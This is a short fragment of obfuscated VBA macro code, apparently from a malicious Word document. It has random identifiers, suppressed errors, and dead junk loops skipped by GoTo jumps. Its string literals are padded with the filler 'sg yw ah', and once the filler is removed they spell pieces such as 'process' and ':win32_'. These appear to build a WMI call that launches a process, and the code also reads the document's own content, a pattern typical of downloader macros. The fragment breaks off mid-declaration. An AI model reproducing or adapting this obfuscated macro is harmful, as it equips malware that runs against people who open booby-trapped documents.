 Function Nauw80ycpl9g4a8c()
On Error Resume Next
V1 = Rwqlpkfene6qza_mu8 + Zrr234efv7j6dfwr.Content + L6upc7nnidv40cli
GoTo qgJHIBDk
Dim PkEMQHQI As Paragraph
Set jXcEdDdh = zpjupEh
For Each PkEMQHQI In Zrr234efv7j6dfwr.Paragraphs
Set XkpfH = eCRuCvmR
If Left(PkEMQHQI.Range.ParagraphStyle, Len("xxx")) = "xxxx" Then
qgJHIBDk = PkEMQHQI.Range.ListFormat.ListString
ElseIf InStr(PkEMQHQI.Range.Text, "kkiew") > 1 Then
kkDQfX = PkEMQHQI.Range.Text
kkDQfX = Replace(saw, "sjgwb", "hqkwjbjdasd" & qgJHIBDk)
PkEMQHQI.Range.Text = kkDQfX
Set PkEMQHQI.Range.ParagraphStyle = Zrr234efv7j6dfwr.Styles("Normal")
End If
Set BjcJA = ArYQiJ
Next PkEMQHQI
qgJHIBDk:
U7 = "sg yw ahpsg yw ah"
F37gkh5_9t3r = "sg yw ahrosg yw ahsg yw ahcesg yw ahssg yw ahssg yw ahsg yw ah"
GoTo xtPlEAvEB
Dim fIusJqBAL As Paragraph
Set RmhgAAs = uQHtALnA
For Each fIusJqBAL In Zrr234efv7j6dfwr.Paragraphs
Set qnRgF = lByKJ
If Left(fIusJqBAL.Range.ParagraphStyle, Len("xxx")) = "xxxx" Then
xtPlEAvEB = fIusJqBAL.Range.ListFormat.ListString
ElseIf InStr(fIusJqBAL.Range.Text, "kkiew") > 1 Then
CyayE = fIusJqBAL.Range.Text
CyayE = Replace(saw, "sjgwb", "hqkwjbjdasd" & xtPlEAvEB)
fIusJqBAL.Range.Text = CyayE
Set fIusJqBAL.Range.ParagraphStyle = Zrr234efv7j6dfwr.Styles("Normal")
End If
Set gOmpaGAD = ISMirbJQH
Next fIusJqBAL
xtPlEAvEB:
Hy2hjp4_v0706 = "sg yw ah:wsg yw ahsg yw ahinsg yw ah3sg yw ah2sg yw ah_sg yw ah"
GoTo nnFWNeJaY
Dim SGiFs As Paragraph